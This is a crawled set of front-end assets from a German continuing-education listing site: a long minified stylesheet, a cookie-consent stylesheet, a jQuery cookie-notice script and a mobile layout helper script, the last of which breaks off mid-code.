-242px}.ppWebInstagram{background-position:-604px -272px}.ppWebLinkedIn,.shariff-button a span.icon-linkedin{background-position:-574px -272px}.ppWebPinterest,.shariff-button a span.icon-pinterest{background-position:-544px -272px}.ppWebBlog,.shariff-button a span.icon-rss{background-position:-604px -302px}.ppWebTwitter,.shariff-button a span.icon-twitter{background-position:-574px -302px}.ppWebWhatsapp,.shariff-button a span.icon-whatsapp{background-position:-544px -302px}.ppWebXing,.shariff-button a span.icon-xing{background-position:-604px -332px}.shariff-button a span.icon-print{background-position:-574px -332px}.shariff-button a span{display:block;width:30px;height:30px;background:url('../_img/sI.jpg') no-repeat}.shariff li a{width:30px}.shariff .orientation-vertical li{width:30px !important;height:34px}.soc25 span{display:block;width:25px;height:25px;background:url('../_img/soc25.png') no-repeat}.soc25 .icon-facebook{background-position:0 0}.soc25 .icon-twitter{background-position:-25px 0}.soc25 .icon-linkedin{background-position:-50px 0}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{float:left;clear:both;width:73px;height:30px;display:block;background:url('../_img/sI.jpg') no-repeat;margin:9px 0}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{margin-left:5px}.ppWebB{width:280px;background:#fff;font-weight:bold}.ppWebY{background-position:-563px -242px}.ppWebT{background-position:-563px -272px}.ppWebX{background-position:-563px -302px}.ppWebL{background-position:-563px -332px}.ppWebF{background-position:-563px -362px}.eD,.eDr{line-height:1.45em;margin:0 0 30px}.eD{float:leftM;clear:both}.eDr{float:right}.eD .lcol{width:130px !important;font-weight:bold;color:#aa006e}.eD .rcol{width:445px !important}.pVid{width:69%;height:228px}.eVid{width:100%;height:315px}.pVidHdg{font-size:14px;color:#aa006e}.tripBd{margin:0 0 20px;text-align:center}.tripL,.tripC,.tripR{clear:both;margin:0 0 13px}.tripL a,.tripC a,.tripR a,.tripR .tripP{display:block;width:171px;height:20px;padding:4px 0;font-size:1.05em;line-height:1.05em;font-weight:bold;color:#fff;text-decoration:none}.tripL span,.tripC span,.tripR span{width:17px;height:15px;display:block;float:left;margin:2px 2px 0 7px}.tripR.phone>a{font-size:.85em}.userwrp{width:100%;float:left;clear:both;word-wrap:break-word;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}#pp .userwrp p{margin:auto;clear:both;line-height:1.34em;width:100%}#pp .Ueberschrift{font-weight:bold;font-size:1em;color:#aa006e;margin:0 0 2px;clear:both;max-width:580px}.userwrp ul,.cnw ul{display:block;clear:both;float:left;color:#000;max-width:580px}.userwrp ul{margin:18px 15px}.cnw ul{margin:-10px 15px 5px}.userwrp p,.cnw p{clear:both}.userwrp li,.cnw li{list-style:url('../_img/li.png');padding:0 5px;margin:0 0 1px}.bm{margin:30px 0 14px !important;width:100%}#pp label{font-weight:bold}#pp td{vertical-align:middle;padding:0 0 14px}#pp a{font-weight:bold;display:block}.intrPerLink{width:100%;float:left}.intrPerLink a{float:left}#pp .txt{width:300px}#pp .intrPlCol .txt{width:168px !important}#pp textarea.txt{width:429px;height:98px}#pp textarea.txts{width:300px !important}#pp .intrPlCol textarea.txts{width:168px !important}#pp .bttns{float:right;margin:0 42px}.contactPhone label,.contactPhone input{display:block;height:0;border:none;background:none;overflow:hidden}.contactForm{float:left;margin:0 0 20px 20px}.impT{color:#000;font-size:14px;font-weight:700}#pcl{display:inline-block}#pclcl{display:block;position:relative;width:89%;margin:-20px 0 0 -9px;padding:3px 0 3px 40px;background:-moz-linear-gradient(left, rgba(255,255,255,0) -1%, rgba(255,255,255,0) 0, #fff 23%);cursor:pointer;text-align:right}.pclclbtn{display:inline-block;padding:3px;background:#97ab40;color:#fff}.btnRep{position:absolute;bottom:2px;left:0;display:inline-block !important;width:100%;clear:both;text-align:center}.tswT,.tswI,.tswM{width:558px;height:254px;float:left;padding:14px 38px 0 326px;border:1px solid #8c8c8c;position:relative}.twTa{background:url('../_img/sA.jpg') no-repeat}.twTb{background:url('../_img/sAb.jpg') no-repeat}.tswT{background-position:0 -536px}.tswI{background-position:0 -268px}.tswM{background-position:0 0}.tswT .st,.tswI .st,.tswM .st{font-size:19px;margin:0}.tswT .t,.tswI .t,.tswM .t{font-size:27px;text-indent:-11px;margin:5px 0 15px;line-height:40px}.tswT .t{color:#97ab40}.tswI .t{color:#aa006e}.tswM .t{color:#006482}.tswT .ut,.tswI .ut,.tswM .ut{color:#808080;font-size:12px;margin:0 0 0 2px;position:absolute;bottom:4px}#T .rbiglink,#T .biglink,#T .subtit,#T ul,#T a{color:#97ab40}#I .rbiglink,#I .biglink,#I .subtit,#I ul,#I a{color:#aa006e}#M .rbiglink,#M .biglink,#M .subtit,#M ul,#M a{color:#006482}#T .rbiglink,#T .biglink,#T .subtit,#I .rbiglink,#I .biglink,#I .subtit,#M .rbiglink,#M .biglink,#M .subtit{font-size:21px;font-weight:bold}#T li,#I li,#M li{margin:0 0 20px}#T ul,#I ul,#M ul{margin:0 5px}#T input,#I input,#M input{float:right;margin:0 15px 10px}#T .trii,#I .trii,#M .trii{margin:-1px 0 0 0}#T .trit,#I .trit,#M .trit{width:460px;float:right;margin:5px 0 0}#T .trih,#I .trih,#M .trih{padding:0 5px}#T .trb,#I .trb,#M .trb{padding:0}#M .bttm p,#T .bttm p,#I .bttm p{margin:2px 5px 0}#T .litlgrey,#I .litlgrey,#M .litlgrey{padding:0 5px}#pad{padding:10px 10px;width:588px}#pad a{font-weight:bold}.uaM{display:block;float:left;width:100%;font-size:15px;padding:0;margin:9px 0 0}.uaM li{display:block;float:left;height:24px;margin:0 3px 0 0;padding:6px 10px 0;font-weight:bold;cursor:pointer}.uaM li a{color:#fff;text-decoration:none}.uaM #stat{padding:0}.uaM #stat a{display:inline-block;width:40px;height:30px;padding:0;background:url('../_img/sps.png') no-repeat;background-position:0 -76px}#stat.uabS a,#stat a:hover{background-position:0 -46px}#statn{position:absolute;width:87px;height:82px;margin:13px 0 0 10px;background:url('../_img/sps.png') no-repeat;background-position:-40px 0}.uaC{width:907px;float:left;min-height:605px;padding:0 7px;border:1px solid #a0a0a0}.uaC .mce{width:100%}.uaC .lcol{width:602px}.uaC .rcol{width:288px}.evsp{height:115px}.uaC .rcol .errorMsg,.uaC .lcol .errorMsg{list-style:none inside;padding:0;margin:0 0 8px;float:left}.uaC .rcol .errorMsg{width:220px}.uaC .lcol .errorMsg{width:100%}.evC .errorMsg{float:none;margin:3px -11px}#wc p{margin-bottom:18px}#wc li{margin:0 0 14px}.upwrap{width:100%;clear:both;margin:0 0 -10px;padding:15px 0 0}.evEEF .upwrap{margin:0 0 15px}.tEvEd tr td:first-child{vertical-align:top}div.fileinputs{position:relative;float:left;margin:-23px 0 0}div.fakefile{position:absolute;margin:-23px 0 0;z-index:1;cursor:pointer;float:left}input.file{clear:none;position:relative;-moz-opacity:0;opacity:0;z-index:2;cursor:pointer;width:300px;height:25px;padding:0 10px;float:left}.fakefile .bttns{width:130px;float:left;clear:none;cursor:pointer}.fakefile .txt{width:230px;float:left;margin:0 0 0 5px;clear:none;cursor:pointer}.hpBirthday{display:block;width:0;height:0;overflow:hidden}.fL{list-style:none}.fL li{margin:0 0 20px}.fL a:hover{color:#fc0}.evE{width:884px;float:left;margin:10px -282px 10px 0;border:1px solid #a0a0a0;border-top:none}.evE .on{color:#97ab40}.evE .off{color:#f00}.evW{width:608px;float:left;border-right:1px solid #a0a0a0}.evW .filterW{height:130px;max-height:130px}#evWe .filterW{height:auto !important;max-height:none !important}.evC{float:right;width:260px;min-height:157px;padding:0 0 0 13px}.evC select{margin:0 8px 0 0}.evC .fL{margin:15px 2px 0 0;padding:0}.evC .fL li{margin:0;padding:0 0 18px}.evCW{float:left;width:100%;border-top:1px solid #a0a0a0}.evCW .filterH,.evCW .filterHp{border-top:none}.evCW .filterT p{margin:8px 0 !important}.evEEF{width:583px;margin:20px -10px 0 10px}.evEEF .rightFl{margin:0 20px}.evEEF td{vertical-align:middle}.evTS{float:left;width:860px}.evTSAdd{float:left;width:860px}.evTSAdd>label{display:inline-block;width:100%}.evTSAdd table{margin:0 0 0 20px;width:255px;float:right}.evTSWrp{width:255px;min-height:100px;float:right}.evTSWrp.first{margin-left:20px}.evTSAdd td{display:block;float:left;width:10%}.evTSAdd td:nth-child(2n){width:87%}.evTSAdd select{width:255px;margin:0 0 0 20px;float:right}.evE .mceEditor{float:left;margin:0 0 15px}#nllb{width:298px}#snllb{cursor:pointer}.ytPan,.ldPan,#nllb{background:#fff;padding:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #a0a0a0}.ytPan .biggreen{margin:0}.ldPan{width:300px}.ldPan img,.ldPan .littlered{display:block;margin:0 auto}.ldPan .littlered{margin:15px auto 0;text-align:center;color:#000}#nllb .bttns{margin:8px 0 0}.liErr{float:left;margin:-20px 0 5px -17px}.uevcy{display:inline-block;font-size:10px;margin:-8px 0 8px}.uevcyl{display:inline-block;margin:3px 5px}#soc{position:fixed;margin:279px -48px;width:30px;height:313px}#soc .addthis_toolbox{margin:7px 5px 24px 8px}#soc a{margin:4px 0 0}.lcol .fb-like-box{margin:20px 0 0}.lcol .sbw .fb-like-box{margin:0}#tb{width:100%;height:34px;color:#fff;font-size:13px;text-align:center;border-top:1px solid #97ab40;border-bottom:1px solid #97ab40}#tfb,#ttw,#tgp{display:inline-block;width:24px;height:25px;margin:0 0 0 4px;vertical-align:-7px}#tfb{background:url('../_img/sI.jpg') no-repeat -371px -255px}#ttw{background:url('../_img/sI.jpg') no-repeat -400px -255px}#tgp{background:url('../_img/sI.jpg') no-repeat -426px -255px}#tb a{color:#fff}#tb span{display:inline-block;margin:4px 0 0 1px;vertical-align:-7px}#tb #tbl{margin:5px 10px 0 0;min-width:621px;text-align:left}.pbw .filterH .tit,.pbw .filterHp .tit,.pbw #pp .filterH .tit,.pbw #pp .filterHp .tit{margin:10px 14px 3px}.cFrm{width:565px}.cFrm.cFs{width:315px}.cLbl,.cInp{float:left;margin-bottom:5px}.cLbl{width:135px;clear:left}.cInp{width:430px;clear:right}@media (min-width:922px){.head .zetta-menu{margin-top:141px}}@media only screen and (max-device-width:835px){.pVid,.eVid{width:100%;height:31%;margin:0 0 20px}}@media only screen and (max-device-width:1270px){.sc{display:none}}@media only screen and (max-device-width:1024px){.pbw .wbw{width:100%;margin-right:0}.pbw .wbw .bttm{width:98%;padding:0 0 30px;min-height:auto;padding-bottom:0}.pbw .wbw .filterH,.pbw .wbw .filterHp{width:100%;margin:0}.pbw .wbw .filterI,.pbw .wbw .filterIp{float:none;margin-left:auto;margin-right:auto}.pbw .wbw .filterT{width:98%;height:auto;padding:0 1% 5px}}@media only screen and (max-device-width:1015px){#soc{display:none}}@media only screen and (max-device-width:960px){#tb #tbl{min-width:inherit}}@media only screen and (max-device-width:932px){.pbw .filterH,.pbw .filterHp{width:100%;margin:0}.r,.cnt{width:100%;margin:0}.cFrm{width:100%}.cLbl,.cInp{float:none;width:100%;clear:both}.lcol,#pp .lcol{width:33%;margin-right:.666%}#pp .lcol{margin-left:0}.rcol,#pp .rcol{width:66%}.lcol *,.rcol *,#pp .lcol *,#pp .rcol *{max-width:100%}.lcol .startB,.lcol .stB img{width:100%;height:auto;border-left:none;border-right:none}.lcol .sbw,.lcol .sbw .bttm,.rcol .wbw,.rcol .wbw .bttm{width:100%;box-sizing:border-box}.filterIp,.filterI{float:none;margin-left:auto;margin-right:auto}.filterT{width:98%;height:auto;padding:0 1% 2%}.pbw{width:100%;box-sizing:border-box;margin-right:0;border-left:none;border-right:none}.pbw .bttm{width:100%;padding:0 0 30px;box-sizing:border-box}.pbw>.bttm{border-left:none;border-right:none}.bpI,.bpIp{width:100%;height:auto}.bpIp img,.bpI img{height:auto}.rcol .eD{width:98%;padding:0 1%}body #footer{min-width:auto;float:left}#footer #fFol{width:100%}#footer #fCols{width:100%}#footer .fCol{width:24.5%;margin-right:.5%}.bttm .cnw{width:99%;margin:5px .5%;word-wrap:break-word;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}@media only screen and (max-device-width:922px){.r{width:100%}.head{background:none;width:100%;height:auto;padding:0}#logo{position:relative}#pp .rcol .intrPlCol,#pp .rcol .intrPrCol{width:100%}#pp .rcol .intrPrCol{padding:0;border:none}.filterIntrPer{width:100%}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{padding-right:0}}@media only screen and (max-device-width:768px){#logo{float:none;width:100%;background-position:center;background-size:contain;clear:both}.login{display:none}.zetta-menu{float:none;width:100%;z-index:10000}#tb{height:auto;padding-bottom:8px}#tb #tbl{float:none;width:98%;clear:both;text-align:center}.filterH,.filterHp{height:auto}}@media only screen and (max-device-width:1024px) and (min-device-width:601px){body{padding:0 0 0 0}#tb{width:100%;margin:0 0 0 0}#tb #tbl{margin:5px 1% 0}.bh{width:98%;padding:40px 0 0}.bh *{max-width:98% !important;padding:0 2%}}.ect td{vertical-align:top !important}.fHe{float:left;width:310px}.fHeF{float:left;margin:6px 0;display:block}.fHeE{font-size:17px !important}.sbw .filterIp,.sbw .filterI{padding:0;width:100%;overflow:hidden}.trih .rbiglink{font-size:20px}.errMsg li,.errH{color:#f00 !important;font-weight:bold !important}.infH{color:#000985 !important;font-weight:bold !important}.errH,.infH{font-size:16px}.startB,.stB img{margin:10px 0 0;width:298px;height:248px;border:1px solid #a0a0a0}.stG{margin:10px 0 0;width:300px;height:250px}.tad{margin:10px 0 -10px}.fuB{text-align:center}.fuB img,.fuB object{display:block;width:468px;height:60px;margin:0 auto 10px}.addthis_counter{visibility:hidden}.sendSuc{font-weight:bold;color:#97ab40;float:left}span.txt{border:none !important}#cEr{background:#f5b1b1;border:1px #f00 dashed;margin:10px 0 0;padding:5px;line-height:18px}.hwb .bttm{height:298px}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727 none repeat scroll 0 0 padding-box;box-shadow:0 1px 3px rgba(0,0,0,0.4),0 0 0 1px rgba(0,0,0,0.2) inset,0 1px 0 rgba(255,255,255,0.4) inset,0 10px 10px rgba(255,255,255,0.1) inset;border-radius:30px}body .ui-widget{font-size:1em}@media only screen and (min-device-width:1025px),(min-width:1025px){.pdaE{width:558px !important;padding-bottom:0 !important;min-height:0 !important}.pdaF{width:574px !important;height:40px !important}.pdaG{margin:-1px -7px -1px !important}.pdaH{width:465px !important}.pdaJ{margin-top:2px !important}}.srF{display:block;float:right;text-align:right;margin:5px 10px;width:900px}.srF .txt{width:216px;margin:0 0 0 7px}.gs{background:url('../_img/gs.gif') no-repeat scroll left center #fff}.gsw{background:#fff}.sRl{width:902px}#kaf{width:906px;height:800px;overflow:visible;border:none;padding:0 8px 30px}#footer{width:100%;margin:0;left:0;clear:both;background:#97ab40;color:#fff}#fFol{width:932px;margin:6px auto 11px;text-align:center;background:#97ab40}#fFol a{display:inline-block;margin:1px 0 -8px 6px}.fSpc{width:100%;height:2px;background:#555}#fCols{width:932px;min-height:293px;margin:0 auto;background:#97ab40}.fCol{float:left;width:220px;margin:0 13px 10px 0}.fCol img{float:left;margin:7px 5px 0 0}.fCol .fRSS img{width:59px;height:60px;margin:1px 5px 0 0;clear:left}.fRSS{min-height:62px;margin:6px 0 0}#footer a,#footer a:visited{color:#fff}#footer h4{margin:11px 0 1px}#footer .fb-like{width:200px;vertical-align:-8px}#footer .gpBtn{display:inline;vertical-align:-7px}#footer .fb-like,#footer .gpBtn,#fFol img{display:inline-block}#footer .hNews{margin-top:5px}.rcol iframe{border:none;overflow:hidden}.youtube{width:560px;height:315px;margin:5px auto 15px}.rssN .filterI img,.rssN .filterIp img{margin-top:6px}.rssN .filterI,.rssN .filterIp{margin-top:13px}.rssN .filterIp,.rssN .filterI{visibility:hidden}.uaM,#T .rbiglink,#T .biglink,#T .subtit,#I .rbiglink,#I .biglink,#I .subtit,#M .rbiglink,#M .biglink,#M .subtit,.tswT,.tswI,.tswM,.fontdef,.mm li,.tst .tit,.srch .titbig,.bigblack,.bh h1,.bh h2,.bh h3,.bh p.h,.sbw .top h1,.sbw .top h2,.sbw .top h3,.sbw .top h4,.sbw .top p,.sbw .top a,.sbw .top a:visited,.wbw .top h1,.wbw .top h2,.wbw .top h3,.wbw .top h4,.wbw .top p,.wbw .top a,.wbw .top a:visited,.pbw .top h1,.pbw .top h2,.pbw .top h3,.pbw .top h4,.pbw .top p,.pbw .top a,.pbw .top a:visited,.redhead,.rbiglink,.biggreen,.filterHp .tit,.filterH .tit,#filter .littlered,.bttnsG,.tripL a,.tripC a,.tripR a,.tripR .tripP,input[type=submit]{font-family:'roboto',sans-serif}.mmg,.bttns:hover,.tripL a:hover,.tripC a:hover,.tripR a:hover,.tripR .tripP:hover{background:#97ab40}.mmgh,.mm li:hover,.mmSe{background:#aa006e}.abs{background:#006480}.absF{background:#106394}.wbs,.tripL a,.wbsF{background:#aa006e}.bbb,.tripC a,.tripR a,.tripR .tripP{background:#646464}.tripR .tripP{position:absolute;margin-top:-28px;margin-left:0;cursor:pointer;text-align:left}.tripEv a{width:161px;height:35px;padding-left:10px}.tripEv a span{margin-left:0}.tripR.phone{font-size:1.1em;text-align:center}.phg,.bbb:hover{background:#aa006e}.uab,.uaM li{background:#c5c5c5;color:#fff}#tb{background:#97ab40}.uabS,.uaM li:hover{background:#aa006e !important;filter:none !important}.hidden{display:none !important;visibility:hidden}.right{text-align:right}.rightFl{float:right}.leftFL{float:left !important}.imgcenter{display:block;clear:both;margin:80px auto 0}.errorMsg{color:#f00 !important;font-weight:bold}.sc{position:absolute;width:160px;margin:21px 0 0 933px}#cookie-notice{position:fixed;display:none;left:0;bottom:0;min-width:100%;height:auto;font-size:13px;line-height:20px;text-align:center;color:#fff;background:#bcbcbc}.cookie-notice-container{padding:10px;text-align:center}#cookie-notice .button{display:inline-block;margin-left:10px;padding:2px 12px;line-height:18px;border:1px solid #bbb;font-size:12px;text-decoration:none;color:#333;text-shadow:0 1px 0 #fff;-moz-box-sizing:border-box;border-radius:3px;white-space:nowrap
    cursor: pointer;background:#fefefe}#cookie-notice .button:hover{color:#222;border-color:#999;background:#fff}#frmLoginPage .cffs{float:none;width:385px;margin:60px auto}#frmLoginPage .cFrm{width:385px}#frmLoginPage .cInp{width:250px}#frmLoginPage .txt{width:100%}@media only screen and (max-device-width:600px),(max-width:600px){.pVid,.eVid{height:250px}#tb{font-size:15px;min-width:300px;width:100%;height:70px}#tb #tbl{min-width:300px;width:95%;clear:left;display:block;text-align:left;margin-left:5px;font-size:15px}.head{width:100%;height:162px;padding:0 0 0 0;background-size:98% 320%}.login{width:60%;margin:5px auto;float:none}.login form{display:none}#logo{width:100%}#logo img{max-width:95%;height:auto}.mm{width:100%}.bcrmb{padding-left:5px;width:98%}.trf a{font-size:17px;word-wrap:break-word}.trf p{font-size:15px;word-wrap:break-word}.trf div{font-size:15px;height:inherit}.trf .endp{padding:0}.sbw .endp{font-size:15px}.gl li{font-size:15px}.srF{float:left;text-align:left;margin:10px 0;width:100%}.srF label{padding-left:10px}.srF .txt{margin:0 0 0 10px}.gs:focus{background:none}.bh h1,.bh h2,.bh h3,.bh p.h{height:inherit;width:95%;padding-left:5px}.bh{width:98%;padding:0 0 0 5px}.r{width:100%}.r .cnt{display:table;width:100%;margin:0 -10px 15px 0}.r .cnt .rcol{width:100%;float:none;display:table}.r .cnt .lcol{width:100%;float:none;display:table-footer-group}.r .cnt .sbw .bttm,.r .cnt .wbw .bttm,.r .cnt .pbw .bttm,.r .cnt .fbw .bttm{border-width:0 0 1px}.r .cnt .sbw{width:100%}.r .cnt .sbw .bttm{width:100%;height:100%}.r .cnt .sbw .bttm .trb{padding:4px 0 6px;height:inherit}.r .cnt .sbw .bttm .trb .trf.tOw{height:inherit}.r .cnt .sbw .bttm .wHb{width:100%;height:inherit}.r .cnt .sbw .bttm .trit{float:right;width:calc(-50%);word-wrap:break-word}.r .cnt .bttm.lst .trb{padding:4px 0 6px;width:100%;height:inherit}.r .cnt .bttm.lst .trit{width:98%}.r .cnt .wbw{width:100%;float:none}.sIT{display:table-footer-group}.wbw .top p{margin:5px 0 0 5px}.wbw{width:100%}.wba{width:100%;text-align:left;padding:0 0 0 5px}.wbw .top{height:100%}.fHe{display:none}.wbw .bttm{width:100%}.fHeF{display:none}.filterW{width:100%;height:inherit}.filterT{width:95%;height:inherit}.filterT h3{width:100%;font-size:15px}.filterH,.filterHp{width:100%;height:inherit}.hwb .bttm{width:100%}.fbw{width:100%}#pp .cffs colgroup{display:none}.cffs table,.cffs tr,.cffs tbody,#pp .cffs td{display:block !important}#pp .cffs td{float:left;width:100% !important;clear:both;margin:0;padding:0}#pp .cffs input,#pp .cffs textarea{width:100% !important}#pp .cffs input[type=submit]{width:auto !important;margin:1% 0}#footer #fCols{width:100%;font-size:16px}#footer .fCol{width:95%;margin-left:5px;float:none}#footer #fFol{width:100%}#footer{min-width:120px;width:100%}body{min-width:320px;width:100%;font-size:16px;margin:0 0 0 0}.scntA .scntW{width:160px}.fuB img,.fuB object{width:100%;float:left}.srch{display:none}.srchbox{width:320px;display:none}.bttm.lst .endp{margin-left:0}.bttm.lst .trit .endp{margin-left:0}.startB{width:100%}.bpOl,.bpI,.bpIp{width:200px;height:260px}.bpIp{background:url('../_img/sI_small.jpg') no-repeat -248px 100px}.bpI img,.bpIp img{width:200px;height:225px}.pgal{clear:both}.plogo{clear:both;width:200px;height:260px}.tripL{float:right;width:100%}.tripL a,.tripC a{width:100%;padding-bottom:10px;padding-top:10px;font-size:20px}.tripR,.tripC{float:right;width:100%}.tripR a{width:100%;padding-bottom:10px;padding-top:10px;font-size:20px}.tripR .tripP{width:100%;padding:10px 0;margin-top:-40px}.tripL span,.tripC span,.tripR span{margin-right:9px}.tripEv a{height:20px}.eDr{width:100%}.pbw{width:100%;margin-right:0}.pbw .bttm{width:100%;padding:0 0 30px}.pbw .filterH,.pbw .filterHp{width:100%;margin:0;height:inherit}#pp .rcol{width:100%}#pp td{display:block;width:320px}#pp p,#pp table{width:98%;margin:0 1%}.pbw .filterH .tit,.pbw .filterHp .tit,.pbw #pp .filterH .tit,.pbw #pp .filterHp .tit{width:94%;margin:10px 2% 3px}.bhl{width:100%}#pp .biggreen{margin-left:5px;width:98%}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{margin-left:5px}#pp a{word-break:break-all}.userwrp{width:100%}.rcol iframe{width:1px;max-width:100%;min-width:100%;box-sizing:border-box}.bttm pdaE{width:100%}.bttm pdaF{width:100%}.cnw img{max-width:98%}.contactForm{width:100%;margin:0 0 20px 0}.sc{display:none}.bttm .littlered{margin:5px 6px 0;font-size:16px}.cnw td{width:95%;display:block;padding-left:5px;font-size:12px}.cnw h2{padding-left:5px}.cnw h3{font-size:16px}.pbw .filterH .tit,.pbw .filterHp .tit{margin-top:5px;margin-bottom:5px}.filterH .tit{font-size:18px}p.indt{font-size:15px}#pp .Ueberschrift{font-size:16px}.sRl{width:90%}.gsc-control-cse{padding:0}.sbw .filterIp,.sbw .filterI{padding-top:0}.filterIp{width:140px;height:175px}.filterI{width:140px;height:130px}.filterIp{background:url('../_img/sI.jpg') no-repeat -528px -67px}.filterIp img{background:#fff;margin:-3px 0;padding:2px 4px;width:140px;height:160px}.filterI img{background:#fff;margin:7px 0;padding:2px 4px;width:120px;height:120px}.sbw .trii{width:146px}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727 none repeat scroll 0 0 padding-box;box-shadow:0 1px 3px rgba(0,0,0,0.4),0 0 0 1px rgba(0,0,0,0.2) inset,0 1px 0 rgba(255,255,255,0.4) inset,0 10px 10px rgba(255,255,255,0.1) inset;border-radius:30px}.fb_iframe_widget span{float:left}#filter .gl li{padding:0 0 12px}.bpI img,.bpIp img{margin-left:0;margin-right:0}.startB{width:99%}.gsc-control-cse,.gsc-control-cse .gsc-table-result{padding:0;width:50%}.rssN .filterIp img{margin-top:0}#pp .rcol .intrPrCol{width:100%;float:left;padding-left:0;padding-right:0;border-left:none;border-right:none}.filterIntrPer{width:100%}.filterIntrW .filterIp img{padding:2px 0}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{display:none}#pp .bttns{margin:0 120px}.filterT p{word-break:break-word}}@media only screen and (max-device-width:345px){#tb,#tb #tbl{font-size:13px}}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:1) and (device-aspect-ratio:40/71){.srF label{padding-left:10px;display:none}.srF .txt{width:60%}.sbw .endp{width:100%}#footer{float:right}.cnw p{word-break:break-word}#pp .txt{width:275px}#pp textarea.txts{width:275px !important}#pp td{width:275px}.cnw ul{width:90%;word-break:break-word}.bpI img,.bpIp img{margin-left:0;margin-right:0}.rssN .filterIp img{margin-top:0}.filterT h3{word-break:break-all}.startB{width:99%}.wbw .bttm{width:99%}.wba{width:99%;padding:0 0 0 0}.pages{font-size:13px}}/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/ads.css
body_size: 267
content:
.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{background-color:#000!important;border-color:#000!important}.qc-cmp-alt-action,.qc-cmp-link{color:#000!important}.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{color:#fff!important}.qc-cmp-button.qc-cmp-secondary-button,.qc-cmp-button:hover{background-color:transparent!important;border-color:#000!important;color:#000!important}.qc-cmp-small-toggle,.qc-cmp-toggle{background-color:#000!important;border-color:#000!important}.qc-cmp-enabled-cell,.qc-cmp-main-messaging,.qc-cmp-messaging,.qc-cmp-privacy-settings-title,.qc-cmp-purpose-list,.qc-cmp-sub-title,.qc-cmp-tab,.qc-cmp-table,.qc-cmp-table-header,.qc-cmp-title,.qc-cmp-toggle-status,.qc-cmp-vendor-list,.qc-cmp-vendor-list-title{color:#000!important}.qc-cmp-ui{background-color:#fff!important}.qc-cmp-table,.qc-cmp-table-row{border:1px solid #000!important}#qcCmpButtons a{text-decoration:none!important}#qcCmpButtons button{margin-top:65px}@media screen and (min-width:851px){#qcCmpButtons a{position:absolute;bottom:10%;left:60px}}.qc-cmp-qc-link-container{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/cookieBar.js
body_size: 539
content:
(function ($) {
    $(document).ready(function () {
        var cTimeout = 14, // Cookie ttl
        cn = 'cookiesAccepted', // Cookie name
        c = readCookie(cn);
        if(c != null && c == 'ok')
            return;

        $('#cookie-notice').show();
        $('#cn-accept-cookie').click(function(e) {
            e.preventDefault();
            createCookie(cn, 'ok', cTimeout);
            $('#cookie-notice').hide('slow');
            return false;
        });
    });

    /**
     * Creates a cookie
     * @author https://stackoverflow.com/questions/1458724/how-do-i-set-unset-a-cookie-with-jquery
     */
    function createCookie(name, value, days) {
        var expires;

        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

/**
     * Reads a cookie
     * @author https://stackoverflow.com/questions/1458724/how-do-i-set-unset-a-cookie-with-jquery
     */
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ')
                c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0)
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/responsiveHelper.js
body_size: 544
content:
if(screen.width < 600){

		    $('#filterWithGreen').insertAfter('#pagesDownID');
		    //iframe with not be shown in mobil devices
		    var notFoundPage = document.getElementById("pageNotFoundID");
		    if(notFoundPage !== null){
			notFoundPage.style.display = "none";
		    }
		    
 		    document.getElementById("forAppleOnClickMenu").addEventListener("click",function(){});
		    
		    //change the position of send button
		    var sendButtonProfil = document.getElementById("j_idt305:cmdSend");
		    if(sendButtonProfil !== null){
		 	sendButtonProfil.style.margin = "0 115px";
                    }

		    var sendButtonProfilIntrPer = document.getElementById("j_idt275:cmdSend");
		    if(sendButtonProfilIntrPer !== null){
		 	sendButtonProfilIntrPer.style.margin = "0 115px";
                    }

		    var sendButtonVeranstaltung = document.getElementById("j_idt158:cmdSend");
		    if(sendButtonVeranstaltung !== null){
		 	sendButtonVeranstaltung.style.margin = "0 105px";
                    }

        	    var link = document.getElementById("zettaMenuWeiterbildung");
                    link.href="#";
                    link = document.getElementById("zettaMenuSeminar");
                    link.href="#";
                    link = document.getElementById("zettaMenuLehrgang");
                    link.href="#";
                    link = document.getElementById("zettaMenuBachelor");
                    link.href="#";
                    link = document.getElementById("zettaMenuMaster");
                    link.href="#";
                    link = document.getElementById("zettaMenuTrainer");
                    link.href="#";
                    link = document.getElementById("zettaMenuSpeaker");
                    link.href="#";
                    link = document.getElementById("zettaMenuCoach");
                    link.href="#";
                    link = document.getElementById("zettaMenuInstitut");
                    link.href="#";
                    link = document.getElementById("zettaMenuServiceanbieter");
                    link.href="#";
                    var collection = document.getElementsByClassName("filterIp");
                    var collectionI = document.getElementsByClassName("filterI");
                    
